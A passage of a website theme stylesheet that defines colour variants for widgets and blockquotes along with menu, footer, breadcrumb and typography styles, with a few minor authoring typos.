.solid.widget.darkblue{background-color:#00008B !important; color:#ffffff !important; border-color:#00008B !important;}

.solid.widget.darkcyan{background-color:#008B8B !important; color:#ffffff !important; border-color:#008B8B !important;}

.solid.widget.darkgoldenrod{background-color:#B8860B !important; color:#ffffff !important; border-color:#B8860B !important;}

.solid.widget.darkgreen{background-color:#006400 !important; color:#ffffff !important; border-color:#006400 !important;}

.solid.widget.darkmagenta{background-color:#8B008B !important; color:#ffffff !important; border-color:#8B008B !important;}

.solid.widget.darkolivegreen{background-color:#556B2F !important; color:#ffffff !important; border-color:#556B2F !important;}

.solid.widget.darkorange{background-color:#FF8C00 !important; color:#ffffff !important; border-color:#FF8C00 !important;}

.solid.widget.darkorchid{background-color:#9932CC !important; color:#ffffff !important; border-color:#9932CC !important;}

.solid.widget.darkred{background-color:#8B0000 !important; color:#ffffff !important; border-color:#8B0000 !important;}

.solid.widget.darkseagreen{background-color:#8FBC8F !important; color:#ffffff !important; border-color:#8FBC8F !important;}

.solid.widget.darkslateblue{background-color:#483D8B !important; color:#ffffff !important; border-color:#483D8B !important;}

.solid.widget.darkslategray{background-color:#2F4F4F !important; color:#ffffff !important; border-color:#2F4F4F !important;}

.solid.widget.darkturquoise{background-color:#00CED1 !important; color:#ffffff !important; border-color:#00CED1 !important;}

.solid.widget.darkviolet{background-color:#9400D3 !important; color:#ffffff !important; border-color:#9400D3 !important;}

.solid.widget.deeppink{background-color:#FF1493 !important; color:#ffffff !important; border-color:#FF1493 !important;}

.solid.widget.deepskyblue{background-color:#00BFFF !important; color:#ffffff !important; border-color:#00BFFF !important;}

.solid.widget.dimgray{background-color:#696969 !important; color:#ffffff !important; border-color:#696969 !important;}

.solid.widget.dodgerblue{background-color:#1E90FF !important; color:#ffffff !important; border-color:#1E90FF !important;}

.solid.widget.firebrick{background-color:#B22222 !important; color:#ffffff !important; border-color:#B22222 !important;}

.solid.widget.forestgreen{background-color:#228B22 !important; color:#ffffff !important; border-color:#228B22 !important;}

.solid.widget.fuchsia{background-color:#FF00FF !important; color:#ffffff !important; border-color:#FF00FF !important;}

.solid.widget.gainsboro{background-color:#DCDCDC !important; color:#ffffff !important; border-color:#DCDCDC !important;}

.solid.widget.ghostwhite{background-color:#F8F8FF !important; color:#ffffff !important; border-color:#F8F8FF !important;}

.solid.widget.gold{background-color:#FFD700 !important; color:#ffffff !important; border-color:#FFD700 !important;}

.solid.widget.goldenrod{background-color:#DAA520 !important; color:#ffffff !important; border-color:#DAA520 !important;}

.solid.widget.gray{background-color:#808080 !important; color:#ffffff !important; border-color:#808080 !important;}

.solid.widget.green{background-color:#008000 !important; color:#ffffff !important; border-color:#008000 !important;}

.solid.widget.greenyellow{background-color:#ADFF2F !important; color:#ffffff !important; border-color:#ADFF2F !important;}

.solid.widget.hotpink{background-color:#FF69B4 !important; color:#ffffff !important; border-color:#FF69B4 !important;}

.solid.widget.indianred{background-color:#CD5C5C !important; color:#ffffff !important; border-color:#CD5C5C !important;}

.solid.widget.Lavender{background-color:#E6E6FA !important; color:#ffffff !important; border-color:#E6E6FA !important;}

.solid.widget.lavenderblush{background-color:#FFF0F5 !important; color: #505050 !important; borde-color:#FFF0F5 !important;;}

.solid.widget.lawngreen{background-color:#7CFC00 !important; color:#ffffff !important; border-color:#7CFC00 !important;}

.solid.widget.lightblue{background-color:#ADD8E6 !important; color:#ffffff !important; border-color:#ADD8E6 !important;}

.solid.widget.lightgray{background-color:#D3D3D3 !important; color:#ffffff !important; border-color:#D3D3D3 !important;}

.solid.widget.lightgreen{background-color:#90EE90 !important; color:#ffffff !important; border-color:#90EE90 !important;}

.solid.widget.lightpink{background-color:#FFB6C1 !important; color:#ffffff !important; border-color:#FFB6C1 !important;}

.solid.widget.lightsalmon{background-color:#FFA07A !important; color:#ffffff !important; border-color:#FFA07A !important;}

.solid.widget.lightseagreen{background-color:#20B2AA !important; color:#ffffff !important; border-color:#20B2AA !important;}

.solid.widget.lightskyblue {background-color:#87CEFA !important; color:#ffffff !important; border-color:#87CEFA !important;}

.solid.widget.lightslategray{background-color:#778899 !important; color:#ffffff !important; border-color:#778899 !important;}

.solid.widget.Lime{background-color:#00FF00 !important; color:#ffffff !important; border-color:#00FF00 !important;}

.solid.widget.limegreen{background-color:#32CD32 !important; color:#ffffff !important; border-color:#32CD32 !important;}

.solid.widget.magenta{background-color:#FF00FF !important; color:#ffffff !important; border-color:#FF00FF !important;}

.solid.widget.maroon{background-color:#800000 !important; color:#ffffff !important; border-color:#800000 !important;}

.solid.widget.mediumaquamarine{background-color:#66CDAA !important; color:#ffffff !important; border-color:#66CDAA !important;}

.solid.widget.mediumblue{background-color:#0000CD !important; color:#ffffff !important; border-color:#0000CD !important;}

.solid.widget.mediumorchid{background-color:#BA55D3 !important; color:#ffffff !important; border-color:#BA55D3 !important;}

.solid.widget.mediumpurple{background-color:#9370DB !important; color:#ffffff !important; border-color:#9370DB !important;}

.solid.widget.mediumseagreen{background-color:#3CB371 !important; color:#ffffff !important; border-color:#3CB371 !important;}

.solid.widget.mediumslateblue{background-color:#7B68EE !important; color:#ffffff !important; border-color:#7B68EE !important;}

.solid.widget.mediumspringgreen{background-color:#00FA9A !important; color:#ffffff !important; border-color:#00FA9A !important;}

.solid.widget.mediumturquoise{background-color:#48D1CC !important; color:#ffffff !important; border-color:#48D1CC !important;}

.solid.widget.navy{background-color:#000080 !important; color:#ffffff !important; border-color:#000080 !important;}

.solid.widget.olive{background-color:#808000 !important; color:#ffffff !important; border-color:#808000 !important;}

.solid.widget.olivedrab{background-color:#6B8E23 !important; color:#ffffff !important; border-color:#6B8E23 !important;}

.solid.widget.orange{background-color:#FFA500 !important; color:#ffffff !important; border-color:#FFA500 !important;}

.solid.widget.orangered{background-color:#FF4500 !important; color:#ffffff !important; border-color:#FF4500 !important;}

.solid.widget.orchid{background-color:#DA70D6 !important; color:#ffffff !important; border-color:#DA70D6 !important;}

.solid.widget.peru{background-color:#CD853F !important; color:#ffffff !important; border-color:#CD853F !important;}

.solid.widget.purple{background-color:#800080 !important; color:#ffffff !important; border-color:#800080 !important;}

.solid.widget.rebeccapurple{background-color:#663399 !important; color:#ffffff !important; border-color:#663399 !important;}

.solid.widget.red{background-color:#FF0000 !important; color:#ffffff !important; border-color:#FF0000 !important;}

.solid.widget.rosybrown{background-color:#BC8F8F !important; color:#ffffff !important; border-color:#BC8F8F !important;}

.solid.widget.royalblue{background-color:#4169E1 !important; color:#ffffff !important; border-color:#4169E1 !important;}

.solid.widget.saddlebrown{background-color:#8B4513 !important; color:#ffffff !important; border-color:#8B4513 !important;}

.solid.widget.salmon{background-color:#FA8072 !important; color:#ffffff !important; border-color:#FA8072 !important;}

.solid.widget.sandybrown{background-color:#F4A460 !important; color:#ffffff !important; border-color:#F4A460 !important;}

.solid.widget.seagreen{background-color:#2E8B57 !important; color:#ffffff !important; border-color:#2E8B57 !important;}

.solid.widget.sienna{background-color:#A0522D !important; color:#ffffff !important; border-color:#A0522D !important;}

.solid.widget.silver{background-color:#C0C0C0 !important; color:#ffffff !important; border-color:#C0C0C0 !important;}

.solid.widget.skyblue{background-color:#87CEEB !important; color:#ffffff !important; border-color:#87CEEB !important;}

.solid.widget.slateblue{background-color:#6A5ACD !important; color:#ffffff !important; border-color:#6A5ACD !important;}

.solid.widget.slategray{background-color:#708090 !important; color:#ffffff !important; border-color:#708090 !important;}

.solid.widget.springgreen{background-color:#00FF7F !important; color:#ffffff !important; border-color:#00FF7F !important;}

.solid.widget.steelblue{background-color:#4682B4 !important; color:#ffffff !important; border-color:#4682B4 !important;}

.solid.widget.tan{background-color:#D2B48C !important; color:#ffffff !important; border-color:#D2B48C !important;}

.solid.widget.teal{background-color:#008080 !important; color:#ffffff !important; border-color:#008080 !important;}

.solid.widget.thistle{background-color:#D8BFD8 !important; color:#ffffff !important; border-color:#D8BFD8 !important;}

.solid.widget.tomato{background-color:#FF6347 !important; color:#ffffff !important; border-color:#FF6347 !important;}

.solid.widget.turquoise{background-color:#40E0D0 !important; color:#ffffff !important; border-color:#40E0D0 !important;}

.solid.widget.violet{background-color:#EE82EE !important; color:#ffffff !important; border-color:#EE82EE !important;}

.solid.widget.yellow{background-color:#FFFF00 !important; color: #616161 !important; borde-color:#FFFF00 !important;;}

.solid.widget.yellowgreen{background-color:#9ACD32 !important; color:#ffffff !important; border-color:#9ACD32 !important;;}

.solid.widget .dotlinebox {

	display:none;

}

/* widget style 6 - image */

..image.widget {

	background-color: #;

	padding-bottom: 1em;

}

.image.widget .dotlinebox {

	display:none;

}

.image.widget img {

	display: block;

	margin-left: auto;

    margin-right: auto;

    padding:0px;

}

.image.widget .textwidget {

	padding: 0rem 0.5rem;

}

.image.widget.aqua {

	border-color: #1d99a3;

	background-color: #25b6c3;

	color: #fff;

}

.image.widget.aqua {background-color:#00FFFF !important; color:#ffffff !important; border-color:#00FFFF !important;}

.image.widget.white{background-color:#ffffff!important; color: #505050 !important; border-color:#ffffff!important; }

.image.widget.aquamarine {background-color:#7FFFD4 !important; color:#ffffff !important; border-color:#7FFFD4 !important;}

.image.widget.bisque {background-color:#FFE4C4 !important; color:#ffffff !important; border-color:#FFE4C4 !important;}

.image.widget.black {background-color:#000000 !important; color:#ffffff !important; border-color:#000000 !important;}

.image.widget.blue {background-color:#0000FF !important; color:#ffffff !important; border-color:#0000FF !important;}

.image.widget.bluevoilet {background-color:#8A2BE2 !important; color:#ffffff !important; border-color:#8A2BE2 !important;}

.image.widget.brown {background-color:#A52A2A !important; color:#ffffff !important; border-color:#A52A2A !important;}

.image.widget.burlywood{background-color:#DEB887 !important; color:#ffffff !important; border-color:#DEB887 !important;}

.image.widget.cadetblue{background-color:#5F9EA0 !important; color:#ffffff !important; border-color:#5F9EA0 !important;}

.image.widget.chartreuse{background-color:#7FFF00 !important; color:#ffffff !important; border-color:#7FFF00 !important;}

.image.widget.chocolate{background-color:#D2691E !important; color:#ffffff !important; border-color:#D2691E !important;}

.image.widget.coral{background-color:#FF7F50 !important; color:#ffffff !important; border-color:#FF7F50 !important;}

.image.widget.cornflowerblue{background-color:#6495ED !important; color:#ffffff !important; border-color:#6495ED !important;}

.image.widget.crimson {background-color:#DC143C !important; color:#ffffff !important; border-color:#DC143C !important;}

.image.widget.cyan{background-color:#00FFFF !important; color:#ffffff !important; border-color:#00FFFF !important;}

.image.widget.darkblue{background-color:#00008B !important; color:#ffffff !important; border-color:#00008B !important;}

.image.widget.darkcyan{background-color:#008B8B !important; color:#ffffff !important; border-color:#008B8B !important;}

.image.widget.darkgoldenrod{background-color:#B8860B !important; color:#ffffff !important; border-color:#B8860B !important;}

.image.widget.darkgreen{background-color:#006400 !important; color:#ffffff !important; border-color:#006400 !important;}

.image.widget.darkmagenta{background-color:#8B008B !important; color:#ffffff !important; border-color:#8B008B !important;}

.image.widget.darkolivegreen{background-color:#556B2F !important; color:#ffffff !important; border-color:#556B2F !important;}

.image.widget.darkorange{background-color:#FF8C00 !important; color:#ffffff !important; border-color:#FF8C00 !important;}

.image.widget.darkorchid{background-color:#9932CC !important; color:#ffffff !important; border-color:#9932CC !important;}

.image.widget.darkred{background-color:#8B0000 !important; color:#ffffff !important; border-color:#8B0000 !important;}

.image.widget.darkseagreen{background-color:#8FBC8F !important; color:#ffffff !important; border-color:#8FBC8F !important;}

.image.widget.darkslateblue{background-color:#483D8B !important; color:#ffffff !important; border-color:#483D8B !important;}

.image.widget.darkslategray{background-color:#2F4F4F !important; color:#ffffff !important; border-color:#2F4F4F !important;}

.image.widget.darkturquoise{background-color:#00CED1 !important; color:#ffffff !important; border-color:#00CED1 !important;}

.image.widget.darkviolet{background-color:#9400D3 !important; color:#ffffff !important; border-color:#9400D3 !important;}

.image.widget.deeppink{background-color:#FF1493 !important; color:#ffffff !important; border-color:#FF1493 !important;}

.image.widget.deepskyblue{background-color:#00BFFF !important; color:#ffffff !important; border-color:#00BFFF !important;}

.image.widget.dimgray{background-color:#696969 !important; color:#ffffff !important; border-color:#696969 !important;}

.image.widget.dodgerblue{background-color:#1E90FF !important; color:#ffffff !important; border-color:#1E90FF !important;}

.image.widget.firebrick{background-color:#B22222 !important; color:#ffffff !important; border-color:#B22222 !important;}

.image.widget.forestgreen{background-color:#228B22 !important; color:#ffffff !important; border-color:#228B22 !important;}

.image.widget.fuchsia{background-color:#FF00FF !important; color:#ffffff !important; border-color:#FF00FF !important;}

.image.widget.gainsboro{background-color:#DCDCDC !important; color:#ffffff !important; border-color:#DCDCDC !important;}

.image.widget.ghostwhite{background-color:#F8F8FF !important; color:#ffffff !important; border-color:#F8F8FF !important;}

.image.widget.gold{background-color:#FFD700 !important; color:#ffffff !important; border-color:#FFD700 !important;}

.image.widget.goldenrod{background-color:#DAA520 !important; color:#ffffff !important; border-color:#DAA520 !important;}

.image.widget.gray{background-color:#808080 !important; color:#ffffff !important; border-color:#808080 !important;}

.image.widget.green{background-color:#008000 !important; color:#ffffff !important; border-color:#008000 !important;}

.image.widget.greenyellow{background-color:#ADFF2F !important; color:#ffffff !important; border-color:#ADFF2F !important;}

.image.widget.hotpink{background-color:#FF69B4 !important; color:#ffffff !important; border-color:#FF69B4 !important;}

.image.widget.indianred{background-color:#CD5C5C !important; color:#ffffff !important; border-color:#CD5C5C !important;}

.image.widget.Lavender{background-color:#E6E6FA !important; color:#ffffff !important; border-color:#E6E6FA !important;}

.image.widget.lavenderblush{background-color:#FFF0F5 !important; color: #505050 !important; borde-color:#FFF0F5 !important;;}

.image.widget.lawngreen{background-color:#7CFC00 !important; color:#ffffff !important; border-color:#7CFC00 !important;}

.image.widget.lightblue{background-color:#ADD8E6 !important; color:#ffffff !important; border-color:#ADD8E6 !important;}

.image.widget.lightgray{background-color:#D3D3D3 !important; color:#ffffff !important; border-color:#D3D3D3 !important;}

.image.widget.lightgreen{background-color:#90EE90 !important; color:#ffffff !important; border-color:#90EE90 !important;}

.image.widget.lightpink{background-color:#FFB6C1 !important; color:#ffffff !important; border-color:#FFB6C1 !important;}

.image.widget.lightsalmon{background-color:#FFA07A !important; color:#ffffff !important; border-color:#FFA07A !important;}

.image.widget.lightseagreen{background-color:#20B2AA !important; color:#ffffff !important; border-color:#20B2AA !important;}

.image.widget.lightskyblue {background-color:#87CEFA !important; color:#ffffff !important; border-color:#87CEFA !important;}

.image.widget.lightslategray{background-color:#778899 !important; color:#ffffff !important; border-color:#778899 !important;}

.image.widget.Lime{background-color:#00FF00 !important; color:#ffffff !important; border-color:#00FF00 !important;}

.image.widget.limegreen{background-color:#32CD32 !important; color:#ffffff !important; border-color:#32CD32 !important;}

.image.widget.magenta{background-color:#FF00FF !important; color:#ffffff !important; border-color:#FF00FF !important;}

.image.widget.maroon{background-color:#800000 !important; color:#ffffff !important; border-color:#800000 !important;}

.image.widget.mediumaquamarine{background-color:#66CDAA !important; color:#ffffff !important; border-color:#66CDAA !important;}

.image.widget.mediumblue{background-color:#0000CD !important; color:#ffffff !important; border-color:#0000CD !important;}

.image.widget.mediumorchid{background-color:#BA55D3 !important; color:#ffffff !important; border-color:#BA55D3 !important;}

.image.widget.mediumpurple{background-color:#9370DB !important; color:#ffffff !important; border-color:#9370DB !important;}

.image.widget.mediumseagreen{background-color:#3CB371 !important; color:#ffffff !important; border-color:#3CB371 !important;}

.image.widget.mediumslateblue{background-color:#7B68EE !important; color:#ffffff !important; border-color:#7B68EE !important;}

.image.widget.mediumspringgreen{background-color:#00FA9A !important; color:#ffffff !important; border-color:#00FA9A !important;}

.image.widget.mediumturquoise{background-color:#48D1CC !important; color:#ffffff !important; border-color:#48D1CC !important;}

.image.widget.navy{background-color:#000080 !important; color:#ffffff !important; border-color:#000080 !important;}

.image.widget.olive{background-color:#808000 !important; color:#ffffff !important; border-color:#808000 !important;}

.image.widget.olivedrab{background-color:#6B8E23 !important; color:#ffffff !important; border-color:#6B8E23 !important;}

.image.widget.orange{background-color:#FFA500 !important; color:#ffffff !important; border-color:#FFA500 !important;}

.image.widget.orangered{background-color:#FF4500 !important; color:#ffffff !important; border-color:#FF4500 !important;}

.image.widget.orchid{background-color:#DA70D6 !important; color:#ffffff !important; border-color:#DA70D6 !important;}

.image.widget.peru{background-color:#CD853F !important; color:#ffffff !important; border-color:#CD853F !important;}

.image.widget.purple{background-color:#800080 !important; color:#ffffff !important; border-color:#800080 !important;}

.image.widget.rebeccapurple{background-color:#663399 !important; color:#ffffff !important; border-color:#663399 !important;}

.image.widget.red{background-color:#FF0000 !important; color:#ffffff !important; border-color:#FF0000 !important;}

.image.widget.rosybrown{background-color:#BC8F8F !important; color:#ffffff !important; border-color:#BC8F8F !important;}

.image.widget.royalblue{background-color:#4169E1 !important; color:#ffffff !important; border-color:#4169E1 !important;}

.image.widget.saddlebrown{background-color:#8B4513 !important; color:#ffffff !important; border-color:#8B4513 !important;}

.image.widget.salmon{background-color:#FA8072 !important; color:#ffffff !important; border-color:#FA8072 !important;}

.image.widget.sandybrown{background-color:#F4A460 !important; color:#ffffff !important; border-color:#F4A460 !important;}

.image.widget.seagreen{background-color:#2E8B57 !important; color:#ffffff !important; border-color:#2E8B57 !important;}

.image.widget.sienna{background-color:#A0522D !important; color:#ffffff !important; border-color:#A0522D !important;}

.image.widget.silver{background-color:#C0C0C0 !important; color:#ffffff !important; border-color:#C0C0C0 !important;}

.image.widget.skyblue{background-color:#87CEEB !important; color:#ffffff !important; border-color:#87CEEB !important;}

.image.widget.slateblue{background-color:#6A5ACD !important; color:#ffffff !important; border-color:#6A5ACD !important;}

.image.widget.slategray{background-color:#708090 !important; color:#ffffff !important; border-color:#708090 !important;}

.image.widget.springgreen{background-color:#00FF7F !important; color:#ffffff !important; border-color:#00FF7F !important;}

.image.widget.steelblue{background-color:#4682B4 !important; color:#ffffff !important; border-color:#4682B4 !important;}

.image.widget.tan{background-color:#D2B48C !important; color:#ffffff !important; border-color:#D2B48C !important;}

.image.widget.teal{background-color:#008080 !important; color:#ffffff !important; border-color:#008080 !important;}

.image.widget.thistle{background-color:#D8BFD8 !important; color:#ffffff !important; border-color:#D8BFD8 !important;}

.image.widget.tomato{background-color:#FF6347 !important; color:#ffffff !important; border-color:#FF6347 !important;}

.image.widget.turquoise{background-color:#40E0D0 !important; color:#ffffff !important; border-color:#40E0D0 !important;}

.image.widget.violet{background-color:#EE82EE !important; color:#ffffff !important; border-color:#EE82EE !important;}

.image.widget.yellow{background-color:#FFFF00 !important; color: #616161 !important; borde-color:#FFFF00 !important;}

.image.widget.yellowgreen{background-color:#9ACD32 !important; color:#ffffff !important; border-color:#9ACD32 !important;}

/* widget style 7 Lists */

.widget ul,

#fr-bottom-wrapper .widget ul {

	list-style: none;

	margin: 1.250em 0;

	padding:0;

}

.widget ul ul {

	margin: 0 0 0 0.938em;

	padding:0;

}

#fr-bottom-wrapper ul {

	margin: 1.250em 0 0;

}

/* widget style 7 Menu */

.menu.widget li {

	line-height: 2;

}

.menu.widget ul.sub-menu {

	margin-left:0;

}

.menu.widget a {

	color: #656565;

}

.menu.widget ul li:before {

	top: 2px!important;

	font-family: icomoon;

	content: "\e617";

}

.menu.list-lines ul li:before {

	content: "";

}

.menu.widget ul.sub-menu li:before {

	padding-left:0;

}

.menu.widget ul.sub-menu li {

	padding-left: 1.5em;

}

.menu.widget ul li:hover:before {

	text-decoration: none;	

}

.menu.list-lines li {

	border-top: 1px solid #e2e5e7;

	line-height: 2.5;

	padding-left:0;

}

.menu.list-lines li:last-child {

	border-bottom: 1px solid #e2e5e7;

}

.menu.list-lines ul.sub-menu li:last-child {

	border-bottom: none;

}

/*

============================================================

@ Content LAYOUT

============================================================

*/

.fr-content {

	background:#fff;

}

.fr-content-box-left-icon {

    width: 20%;

	float: left;

	text-align: right;

	margin-right: 2%;

}

.fr-content-box-left-content {

    width:75%;

    float:left;

}

.fr-content-box-right-icon {

    width:20%;

    float:left;

    margin-left:3%;

}

.fr-content-box-right-content {

    width:75%;

    float:left;

    text-align:right;

}

.fr-content-box {

	padding: 1em;

}

/*

============================================================

@ FOOTER LAYOUT

============================================================

*/

.flat_responsive_footer {

	color: #FFFFFF;

	background-color:#000;

}

.flat_responsive_footer p {

	color: #FFFFFF;

}

.flat_responsive_footer #social-icons {

	float:none;

	margin-bottom:5px;

}

.flat_responsive_footer #social-icons > ul {

	text-align:center;

	float:none;

	width: 100%;

}

.flat_responsive_footer #social-icons > ul > li {

	display:inline-block;

}

ul.footer {

	margin:10px;

	padding:0px;

	float: none;

	text-align: center;

}

ul.footer > li {

	display:inline-block;

	margin-left: 0px!important;

	margin-right: 10px;

}

ul.footer > li, 

ul.footer > li > a {

	color:#fff;

}

ul.footer > li:first-child:before {

	content:"";

}

ul.footer > li:before {

	content:"|";

	font-family:FontAwesome;

	margin-right:5px;

}

ul.footer > li:hover {

	opacity:0.7;

}

/*

============================================================

@ WRAPPERS

============================================================

*/

#fr-wrapper-boxed-small,

#fr-wrapper-boxed-medium {

	max-width: 1200px;

	margin: 1.5em auto;

	position: relative;

	-webkit-box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, .5);

		    box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, .5);

}

#fr-wrapper-boxed-small {

	max-width: 1000px;

}

/*

============================================================

@ BREADCRUMBS WRAPPER

============================================================

*/

.fr-breadcrumbs-wrapper {

	background-color:#DFDFDF;

}

.fr-breadcrumbs-wrappers {

	font-size: 0.75rem;

	padding: 0.3rem 0rem;

	font-family: lato , 'sans-serif';

	margin-left: 0;

}

.fr-breadcrumbs-wrappers:before {

	content:"\f0a4";

	margin-right:5px;

	margin-left:10px;

	font-family:FontAwesome;

}

.fr-breadcrumbs-wrappers span {

	font-family:lato , 'sans-serif';

	font-size:0.70rem;

}

.fr-breadcrumbs-wrappers span a {

	font-size:0.75rem;

	font-family:lato , 'sans-serif';

}

.fr-breadcrumbs-wrappers span a:hover {

	font-family:lato , 'sans-serif';

}

/*

============================================================

@ SEARCH RESULTS PAGE

============================================================

*/

.no-results {

	min-height: 365px;

	background: transparent url(images/search-bg.png) center top no-repeat;

	text-align: center;

}

.search-no-results .page-header {

	text-align: center;

	font-weight: bold;

	margin-bottom: 1em;

}

.no-results p {

	font-size: 1.25em;

}

/*

============================================================

@ TYPOGRAPHY

============================================================

*/

h1,

h2,

h3,

h4,

h5,

h6 {

	margin: 15px 0px;

    padding:0;   

    font-weight: 700;

    font-style: normal;

    line-height:1.1;

    font-family: lato, 'sans-serif';

}

h1 a, 

h2 a, 

h3 a, 

h4 a, 

h5 a, 

h6 a {

	margin:0 0 10px;

    padding:0;   

    font-weight: 700;

    font-style: normal;

    line-height:1.1;

    margin-bottom:10px;

    font-family: lato, 'sans-serif';

}

h1 a:hover, 

h2 a:hover, 

h3 a:hover, 

h4 a:hover, 

h5 a:hover, 

h6 a:hover {

	text-decoration: none;

}

h1,

h1 > a {

	font-size:1.7rem;

	color:#565656;

}

h2, 

h2 > a {

	font-size:1.5rem;

	color:#565656;

}

h3, 

h3 > a {

	font-size:1.3rem;

	color:#565656;

}

h4,

h4 > a {

	font-size:1.15rem;

	color:#565656;

}

h5,

h5 > a {

	font-size:1.07rem;

	color:#565656;

}

h6,

h6 > a {

	font-size:1rem;

	font-family:lato, 'sans-serif';

	color:#565656;

}

p, td {

 	font-size: 0.85rem;

	line-height:1.4rem;

	color:#565656;

}

div {

 	font-size: 0.85rem;

	line-height:1.4rem;

}

li, span  {

	font-size:0.85rem;

}

a {

	font-size:0.85rem;

	color:#3A9AD9;

}

a:hover {

	color:#505050;

}

b, 

strong {

	font-weight: bold;

}

dfn,

cite,

em,

i {

	font-style: italic;

}

pre {

	background: #eee;

	border-left: 0.813em solid #c6b274;

	color: #333;

	font-size: 0.938em;

	line-height: 1.6;

	margin: 2em 0;

	max-width: 100%;

	overflow: auto;

	padding: 1em;

}

/*

============================================================

@ BLOCKQUOTE AND ADDRESS

============================================================

*/

blockquote {

	margin: 2em 0;

	border-left: 10px solid #c1c8cd;

	padding-left: 1em;

	font-size: 1.063em;

	font-style: italic;

	color: #434343;

}

blockquote p {

	margin: 0;

}

blockquote cite {

	color: #b9bdbf;

	font-size: 0.75em;

	font-weight: 400;

	line-height: 1.5;	

}

blockquote cite:before { 

	content:"\2014";

	margin-right: .5em;

}

blockquote.pull-left {

	margin:.638em 2em .638em 0;

	width: 26%;

}

blockquote.pull-right {

	margin:.638em 0 .638em 2em;

	width: 26%;

}

blockquote.pull-left cite,

blockquote.pull-right cite {

	display: block;

	margin: 2px 0;

}

blockquote.aqua {border-color:#00FFFF !important; color:#00FFFF !important;}

blockquote.white{border-color:#ffffff!important; color:#ffffff!important; }

blockquote.aquamarine {border-color:#7FFFD4 !important; color:#7FFFD4 !important;}

blockquote.bisque {border-color:#FFE4C4 !important; color:#FFE4C4 !important;}

blockquote.black {border-color:#000000 !important; color:#000000 !important;}

blockquote.blue {border-color:#0000FF !important; color:#0000FF !important;}

blockquote.bluevoilet {border-color:#8A2BE2 !important; color:#8A2BE2 !important;}

blockquote.brown {border-color:#A52A2A !important; color:#A52A2A !important;}

blockquote.burlywood{border-color:#DEB887 !important; color:#DEB887 !important;}

blockquote.cadetblue{border-color:#5F9EA0 !important; color:#5F9EA0 !important;}

blockquote.chartreuse{border-color:#7FFF00 !important; color:#7FFF00 !important;}

blockquote.chocolate{border-color:#D2691E !important; color:#D2691E !important;}

blockquote.coral{border-color:#FF7F50 !important; color:#FF7F50 !important;}

blockquote.cornflowerblue{border-color:#6495ED !important; color:#6495ED !important;}

blockquote.crimson {border-color:#DC143C !important; color:#DC143C !important;}

blockquote.cyan{border-color:#00FFFF !important; color:#00FFFF !important;}

blockquote.darkblue{border-color:#00008B !important; color:#00008B !important;}

blockquote.darkcyan{border-color:#008B8B !important; color:#008B8B !important;}

blockquote.darkgoldenrod{border-color:#B8860B !important; color:#B8860B !important;}

blockquote.darkgreen{border-color:#006400 !important; color:#006400 !important;}

blockquote.darkmagenta{border-color:#8B008B !important; color:#8B008B !important;}

blockquote.darkolivegreen{border-color:#556B2F !important; color:#556B2F !important;}

blockquote.darkorange{border-color:#FF8C00 !important; color:#FF8C00 !important;}

blockquote.darkorchid{border-color:#9932CC !important; color:#9932CC !important;}

blockquote.darkred{border-color:#8B0000 !important; color:#8B0000 !important;}

blockquote.darkseagreen{border-color:#8FBC8F !important; color:#8FBC8F !important;}

blockquote.darkslateblue{border-color:#483D8B !important; color:#483D8B !important;}

blockquote.darkslategray{border-color:#2F4F4F !important; color:#2F4F4F !important;}

blockquote.darkturquoise{border-color:#00CED1 !important; color:#00CED1 !important;}

blockquote.darkviolet{border-color:#9400D3 !important; color:#9400D3 !important;}

blockquote.deeppink{border-color:#FF1493 !important; color:#FF1493 !important;}

blockquote.deepskyblue{border-color:#00BFFF !important; color:#00BFFF !important;}

blockquote.dimgray{border-color:#696969 !important; color:#696969 !important;}

blockquote.dodgerblue{border-color:#1E90FF !important; color:#1E90FF !important;}

blockquote.firebrick{border-color:#B22222 !important; color:#B22222 !important;}

blockquote.forestgreen{border-color:#228B22 !important; color:#228B22 !important;}

blockquote.fuchsia{border-color:#FF00FF !important; color:#FF00FF !important;}

blockquote.gainsboro{border-color:#DCDCDC !important; color:#DCDCDC !important;}

blockquote.ghostwhite{border-color:#F8F8FF !important; color:#F8F8FF !important;}

blockquote.gold{border-color:#FFD700 !important; color:#FFD700 !important;}

blockquote.goldenrod{border-color:#DAA520 !important; color:#DAA520 !important;}

blockquote.gray{border-color:#808080 !important; color:#808080 !important;}

blockquote.green{border-color:#008000 !important; color:#008000 !important;}

blockquote.greenyellow{border-color:#ADFF2F !important; color:#ADFF2F !important;}

blockquote.hotpink{border-color:#FF69B4 !important; color:#FF69B4 !important;}

blockquote.indianred{border-color:#CD5C5C !important; color:#CD5C5C !important;}

blockquote.Lavender{border-color:#E6E6FA !important; color:#E6E6FA !important;}

blockquote.lavenderblush{border-color:#FFF0F5 !important; color:#FFF0F5 !important;}

blockquote.lawngreen{border-color:#7CFC00 !important; color:#7CFC00 !important;}

blockquote.lightblue{border-color:#ADD8E6 !important; color:#ADD8E6 !important;}

blockquote.lightgray{border-color:#D3D3D3 !important; color:#D3D3D3 !important;}

blockquote.lightgreen{border-color:#90EE90 !important; color:#90EE90 !important;}

blockquote.lightpink{border-color:#FFB6C1 !important; color:#FFB6C1 !important;}

blockquote.lightsalmon{border-color:#FFA07A !important; color:#FFA07A !important;}

blockquote.lightseagreen{border-color:#20B2AA !important; color:#20B2AA !important;}

blockquote.lightskyblue {border-color:#87CEFA !important; color:#87CEFA !important;}

blockquote.lightslategray{border-color:#778899 !important; color:#778899 !important;}

blockquote.Lime{border-color:#00FF00 !important; color:#00FF00 !important;}

blockquote.limegreen{border-color:#32CD32 !important; color:#32CD32 !important;}

blockquote.magenta{border-color:#FF00FF !important; color:#FF00FF !important;}

blockquote.maroon{border-color:#800000 !important; color:#800000 !important;}

blockquote.mediumaquamarine{border-color:#66CDAA !important; color:#66CDAA !important;}

blockquote.mediumblue{border-color:#0000CD !important; color:#0000CD !important;}

blockquote.mediumorchid{border-color:#BA55D3 !important; color:#BA55D3 !important;}

blockquote.mediumpurple{border-color:#9370DB !important; color:#9370DB !important;}

blockquote.mediumseagreen{border-color:#3CB371 !important; color:#3CB371 !important;}

blockquote.mediumslateblue{border-color:#7B68EE !important; color:#7B68EE !important;}

blockquote.mediumspringgreen{border-color:#00FA9A !important; color:#00FA9A !important;}

blockquote.mediumturquoise{border-color:#48D1CC !important; color:#48D1CC !important;}

blockquote.navy{border-color:#000080 !important; color:#000080 !important;}

blockquote.olive{border-color:#808000 !important; color:#808000 !important;}

blockquote.olivedrab{border-color:#6B8E23 !important; color:#6B8E23 !important;}

blockquote.orange{border-color:#FFA500 !important; color:#FFA500 !important;}

